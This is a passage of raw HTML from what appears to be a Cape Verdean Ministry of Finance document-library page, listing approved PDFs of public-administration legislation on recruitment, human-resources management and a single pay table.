		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/5860507/Diploma+_+atos+de+gest%C3%A3o+dos+recursos+humanos+da+Apub.pdf/9ee6b201-b5f8-b88d-db9f-962f1ef95872?version=1.0&t=1758644748201&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 4 Meses atrás por Ana Sousa </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/5860515?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Diploma _ atos de gestão dos recursos humanos da Apub.pdf" > Diploma _ atos de gestão dos recursos humanos da Apub.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Tabela Única de Remuneração.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="5599078" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/5599069/Tabela+%C3%9Anica+de+Remunera%C3%A7%C3%A3o.pdf/e1ae587e-071f-d1f0-5f0f-fae6507d0d0c?version=1.0&t=1753965303502&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/5599078?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/5599069/Tabela+%C3%9Anica+de+Remunera%C3%A7%C3%A3o.pdf/e1ae587e-071f-d1f0-5f0f-fae6507d0d0c?version=1.0&t=1753965303502&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Meses atrás por Ana Sousa </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/5599078?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Tabela Única de Remuneração.pdf" > Tabela Única de Remuneração.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Recrutamento e seleção de pessoal e dirigentes da Administração Pública decreto-lei nº4_2024.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="5184659" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146607/Recrutamento+e+sele%C3%A7%C3%A3o+de+pessoal+e+dirigentes+da+Administra%C3%A7%C3%A3o+P%C3%BAblica+decreto-lei+n%C2%BA4_2024.pdf/69646bd5-e1e8-66fb-3f0e-9d07e635477d?version=1.0&t=1739883768642&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/5184659?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146607/Recrutamento+e+sele%C3%A7%C3%A3o+de+pessoal+e+dirigentes+da+Administra%C3%A7%C3%A3o+P%C3%BAblica+decreto-lei+n%C2%BA4_2024.pdf/69646bd5-e1e8-66fb-3f0e-9d07e635477d?version=1.0&t=1739883768642&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 11 Meses atrás por Ana Sousa </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/5184659?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Recrutamento e seleção de pessoal e dirigentes da Administração Pública decreto-lei nº4_2024.pdf" > Recrutamento e seleção de pessoal e dirigentes da Administração Pública decreto-lei nº4_2024.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Decreto-Lei-nº57/2019-Recrutamento e Seleção" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="855165" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/1869986/Decreto-Lei-n%C2%BA57_2019-Recrutamento+e+Sele%C3%A7%C3%A3o.pdf/bcad3995-d6d5-8284-d2c4-cff8097250cb?version=1.3&t=1739883721369&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/855165?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/1869986/Decreto-Lei-n%C2%BA57_2019-Recrutamento+e+Sele%C3%A7%C3%A3o.pdf/bcad3995-d6d5-8284-d2c4-cff8097250cb?version=1.3&t=1739883721369&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 5 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/855165?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Decreto-Lei-nº57/2019-Recrutamento e Seleção" > Decreto-Lei-nº57/2019-Recrutamento e Seleção </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Rectificação nº2_2020 de 07 de janeiro" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3306497" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/1869986/Rectifica%C3%A7%C3%A3o+n%C2%BA2_2020+de+07+de+janeiro.pdf/1e37844b-c13a-0a28-dcf5-c5a0e24556ca?version=1.0&t=1739883720434&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3306497?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/1869986/Rectifica%C3%A7%C3%A3o+n%C2%BA2_2020+de+07+de+janeiro.pdf/1e37844b-c13a-0a28-dcf5-c5a0e24556ca?version=1.0&t=1739883720434&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 2 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3306497?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Rectificação nº2_2020 de 07 de janeiro" > Rectificação nº2_2020 de 07 de janeiro </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Portaria nº12/2020_Tramitação_Portaria nº13/2020_Modelos-do-Procedimento-Concursal-Não-Informatizado" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="855214" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/1869986/Portaria+n%C2%BA12_2020_Tramita%C3%A7%C3%A3o_Portaria+n%C2%BA13_2020_Modelos-do-Procedimento-Concursal-N%C3%A3o-Informatizado.pdf/e8eaa587-def5-89ca-16f8-8821a149050a?version=1.4&t=1739883546191&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/855214?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/1869986/Portaria+n%C2%BA12_2020_Tramita%C3%A7%C3%A3o_Portaria+n%C2%BA13_2020_Modelos-do-Procedimento-Concursal-N%C3%A3o-Informatizado.pdf/e8eaa587-def5-89ca-16f8-8821a149050a?version=1.4&t=1739883546191&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 5 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/855214?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Portaria nº12/2020_Tramitação_Portaria nº13/2020_Modelos-do-Procedimento-Concursal-Não-Informatizado" > Portaria nº12/2020_Tramitação_Portaria nº13/2020_Modelos-do-Procedimento-Concursal-Não-Informatizado </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Decreto-lei_38-2015 (REVOGADO)" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146615" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/1869986/Decreto-lei_38-2015+%28REVOGADO%29.pdf/af33010a-3ef0-f3df-193a-7a74a4649047?version=1.2&t=1739883545654&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146615?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/1869986/Decreto-lei_38-2015+%28REVOGADO%29.pdf/af33010a-3ef0-f3df-193a-7a74a4649047?version=1.2&t=1739883545654&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 2 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146615?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509" title="Decreto-lei_38-2015 (REVOGADO)" > Decreto-lei_38-2015 (REVOGADO) </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="PORTARIA Nº1-2025 Regulamenta a tramitação do procedimento concursal não informatizadoe aprova os modelos de documentos a serem utilizados nos procedimentos concursais.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="5184616" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146607/PORTARIA+N%C2%BA1-2025+Regulamenta+a+tramita%C3%A7%C3%A3o+do+procedimento+concursal+n%C3%A3o+informatizadoe+aprova+os+modelos+de+documentos+a+serem+utilizados+nos+procedimentos+concursais.pdf/f5582a3e-6b4a-5131-a7b7-a639976997cd?version=1.0&t=1739883352052&documentThumbnail=1')">
